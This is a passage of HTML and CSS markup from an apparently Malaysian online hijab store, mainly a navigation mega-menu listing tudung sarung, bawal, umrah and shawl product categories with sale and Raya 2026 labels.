.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-14dff34 elementor-widget elementor-widget-ekit-nav-menu" data-id="14dff34" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/camira-tudung-sarung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camira</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3074cfa ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/seri/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Seri</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f6c9275 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
SALE RM10								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2476ed1 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-mika/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Mika Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sulam Srikandi</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
SALE RM20								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
